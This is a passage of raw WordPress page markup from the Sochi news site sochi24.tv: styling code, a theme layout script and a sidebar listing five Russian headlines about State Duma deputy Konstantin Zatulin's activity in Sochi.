tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><style>.tdi_112{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_113 .tdm-col-icon{padding-right:10px}.tdi_113 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_113 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-col-icon{padding-right:8px}.tdi_113 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-col-icon{padding-right:6px}.tdi_113 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_113"><div class="tdm-col-icon"><style>.tdc-row .tdi_114{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_114:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_114 svg{fill:var(--accent-color-1)}.tdc-row .tdi_114 svg *{fill:inherit}body .tdi_112:hover .tdi_114:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_112:hover .tdi_114 svg{fill:@text_hover_color}body .tdi_112:hover .tdi_114 svg *{fill:inherit}.tdi_112:hover .tdi_114:before{color:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg{fill:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_114{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_114 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_115:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_115:hover .tdm-title{cursor:default}.tdc-row .tdi_115 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_115 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" ><style>.tdi_116{margin-bottom:0!important}</style><style>.tdi_116 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_116 .td-image-container{display:none}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_116 .td-module-meta-info{padding:0}.tdi_116 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_116 .td_block_inner{margin-left:0;margin-right:0}.tdi_116 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_116 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:none}.tdi_116 .td-post-author-name{display:none}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_116 .entry-review-stars{display:none}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_116 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_116 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_116 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_116 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_116 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_116 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:15px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:10px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_116 .td-block-title a,.tdi_116 .td-block-title span{font-weight:700!important}.tdi_116 .td-subcat-list a,.tdi_116 .td-subcat-dropdown span,.tdi_116 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:10px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:14px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:5px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_116 .td-image-wrap{padding-bottom:110%}.tdi_116 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-10px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_116=new tdBlock();block_tdi_116.id="tdi_116";block_tdi_116.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';block_tdi_116.td_column_number="1";block_tdi_116.block_type="td_flex_block_1";block_tdi_116.post_count="5";block_tdi_116.found_posts="320";block_tdi_116.header_color="";block_tdi_116.ajax_pagination_infinite_stop="";block_tdi_116.max_num_pages="64";tdBlocksArray.push(block_tdi_116);</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/" rel="bookmark" class="td-image-wrap " title="Константин Затулин направил приветствие участникам Покровских чтений в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/" rel="bookmark" title="Константин Затулин направил приветствие участникам Покровских чтений в Сочи">Константин Затулин направил приветствие участникам Покровских чтений в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин направил приветствие Епископу Сочинскому...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-prokuraturu-chtoby-pomoch-v-dele-o-dtp-s-postradavshej-sochinkoj/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин обратился в прокуратуру, чтобы помочь в деле о ДТП с пострадавшей сочинкой"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-prokuraturu-chtoby-pomoch-v-dele-o-dtp-s-postradavshej-sochinkoj/" rel="bookmark" title="Депутат Затулин обратился в прокуратуру, чтобы помочь в деле о ДТП с пострадавшей сочинкой">Депутат Затулин обратился в прокуратуру, чтобы помочь в деле о ДТП с пострадавшей сочинкой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-prokuraturu-chtoby-pomoch-v-dele-o-dtp-s-postradavshej-sochinkoj/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин содействует в решении вопроса по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ot-mediciny-do-kommunalnyh-problem-deputat-zatulin-provel-rekordnyj-priem-grazhdan-v-sochi/" rel="bookmark" class="td-image-wrap " title="От медицины до коммунальных проблем: депутат Затулин провел рекордный прием граждан в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/photo_5_2025-10-03_16-13-54-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ot-mediciny-do-kommunalnyh-problem-deputat-zatulin-provel-rekordnyj-priem-grazhdan-v-sochi/" rel="bookmark" title="От медицины до коммунальных проблем: депутат Затулин провел рекордный прием граждан в Сочи">От медицины до коммунальных проблем: депутат Затулин провел рекордный прием граждан в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ot-mediciny-do-kommunalnyh-problem-deputat-zatulin-provel-rekordnyj-priem-grazhdan-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Первый зампред Комитета Госдумы РФ по делам СНГ, евразийской...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-minzdrav-iz-za-deficita-vrachej-allergologov-v-sochi/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин обратился в Минздрав из-за дефицита врачей-аллергологов в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/4-5-1-696x928.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-minzdrav-iz-za-deficita-vrachej-allergologov-v-sochi/" rel="bookmark" title="Депутат Затулин обратился в Минздрав из-за дефицита врачей-аллергологов в Сочи">Депутат Затулин обратился в Минздрав из-за дефицита врачей-аллергологов в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-obratilsja-v-minzdrav-iz-za-deficita-vrachej-allergologov-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин активно подключился к решению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-snova-obratilsja-v-prokuraturu-po-zhalobe-zhitelej-sochi-na-protechku/" rel="bookmark" class="td-image-wrap " title="Затулин снова обратился в прокуратуру по жалобе жителей Сочи на протечку"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-snova-obratilsja-v-prokuraturu-po-zhalobe-zhitelej-sochi-na-protechku/" rel="bookmark" title="Затулин снова обратился в прокуратуру по жалобе жителей Сочи на протечку">Затулин снова обратился в прокуратуру по жалобе жителей Сочи на протечку</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-snova-obratilsja-v-prokuraturu-po-zhalobe-zhitelej-sochi-na-protechku/#respond">0</a></span> </span></div><div class="td-excerpt">Депутату Госдумы Константину Затулину поступила повторная жалоба от жителей...</div></div></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}.tdi_118{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_118{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_123 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_123" ><style>.tdi_123{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_124 .tdm-col-icon{padding-right:10px}.tdi_124 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_124 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-col-icon{padding-right:8px}.tdi_124 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-col-icon{padding-right:6px}.tdi_124 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_124"><div class="tdm-col-icon"><style>.tdc-row .tdi_125{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_125:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row 